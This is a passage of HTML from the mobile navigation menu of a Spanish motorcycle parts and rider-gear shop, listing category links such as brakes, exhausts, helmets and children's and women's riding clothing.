                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                            alt="GUÍA Y PATINES DE CADENA" />
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="mobile-menu__column-title">GUÍA Y PATINES DE CADENA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4021-filtros-de-aire"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                            alt="FILTROS DE AIRE" />
                                    <a href="https://motosaleser.es/4021-filtros-de-aire" class="mobile-menu__column-title">FILTROS DE AIRE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3987-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="FRENOS Y PARTES" />
                                    <a href="https://motosaleser.es/3987-frenos-y-partes" class="mobile-menu__column-title">FRENOS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                            alt="RUEDAS Y PARTES" />
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes" class="mobile-menu__column-title">RUEDAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="SUSPENSIONES Y PARTES" />
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes" class="mobile-menu__column-title">SUSPENSIONES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3986-refrigeracion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                            alt="REFRIGERACIÓN" />
                                    <a href="https://motosaleser.es/3986-refrigeracion" class="mobile-menu__column-title">REFRIGERACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5260-caballete-lateral"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                            alt="CABALLETE LATERAL" />
                                    <a href="https://motosaleser.es/5260-caballete-lateral" class="mobile-menu__column-title">CABALLETE LATERAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-13  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Accesorios</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                            alt="ESCAPES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios" class="mobile-menu__column-title">ESCAPES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3992-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                            alt="DEPÓSITOS" />
                                    <a href="https://motosaleser.es/3992-depositos" class="mobile-menu__column-title">DEPÓSITOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                            alt="ASIENTOS Y FUNDAS" />
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas" class="mobile-menu__column-title">ASIENTOS Y FUNDAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS" />
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="mobile-menu__column-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                            alt="PROTECCIONES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios" class="mobile-menu__column-title">PROTECCIONES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3993-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="ELECTRICIDAD" />
                                    <a href="https://motosaleser.es/3993-electricidad" class="mobile-menu__column-title">ELECTRICIDAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                            alt="ACCESORIOS ALUMINIO" />
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio" class="mobile-menu__column-title">ACCESORIOS ALUMINIO</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3982-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="ADHESIVOS" />
                                    <a href="https://motosaleser.es/3982-adhesivos" class="mobile-menu__column-title">ADHESIVOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3990-lubricantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                            alt="LUBRICANTES" />
                                    <a href="https://motosaleser.es/3990-lubricantes" class="mobile-menu__column-title">LUBRICANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4630-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="EQUIPAJE" />
                                    <a href="https://motosaleser.es/4630-equipaje" class="mobile-menu__column-title">EQUIPAJE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                            alt="CORREAS DE SUJECCIÓN" />
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion" class="mobile-menu__column-title">CORREAS DE SUJECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4823-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="NAVEGACIÓN" />
                                    <a href="https://motosaleser.es/4823-navegacion" class="mobile-menu__column-title">NAVEGACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4835-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                            alt="TRANSPORTE" />
                                    <a href="https://motosaleser.es/4835-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                            alt="HERRAMIENTAS Y UTENSILIOS" />
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios" class="mobile-menu__column-title">HERRAMIENTAS Y UTENSILIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5024-tornilleria"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                            alt="TORNILLERÍA" />
                                    <a href="https://motosaleser.es/5024-tornilleria" class="mobile-menu__column-title">TORNILLERÍA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3994-paddock"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                            alt="PADDOCK" />
                                    <a href="https://motosaleser.es/3994-paddock" class="mobile-menu__column-title">PADDOCK</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5116-matriculas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                            alt="MATRÍCULAS" />
                                    <a href="https://motosaleser.es/5116-matriculas" class="mobile-menu__column-title">MATRÍCULAS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-user mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">PILOTO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Adulto</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/71-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/71-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/64-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/64-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3963-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3963-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/69-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/69-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/916-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/916-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/67-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/67-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3962-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3962-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/66-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/66-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERAS Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="mobile-menu__column-title">RIÑONERAS Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4665-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4665-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4470-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4470-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4008-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4008-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4010-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4010-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Infantil</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3964-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/3964-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3965-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/3965-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3966-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3966-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3970-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/3970-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3968-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/3968-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3969-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/3969-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3971-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3971-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3972-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/3972-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                            alt="CHUBASQUEROS Y CHAQUETAS" />
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="mobile-menu__column-title">CHUBASQUEROS Y CHAQUETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4012-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4012-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4998-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4998-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4237-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4237-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4011-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4011-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-14  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4281-cascos-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                            alt="CASCOS MUJER" />
                                    <a href="https://motosaleser.es/4281-cascos-mujer" class="mobile-menu__column-title">CASCOS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                            alt="GAFAS DE MUJER" />
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer" class="mobile-menu__column-title">GAFAS DE MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                            alt="EQUIPACIONES MUJER" />
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer" class="mobile-menu__column-title">EQUIPACIONES MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4952-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4952-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4953-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/4953-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4969-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4969-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERA Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas" class="mobile-menu__column-title">RIÑONERA Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4982-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4982-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                            alt="CHAQUETAS MUJER" />
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer" class="mobile-menu__column-title">CHAQUETAS MUJER</a>
                                    ></a>                                                                    </div>

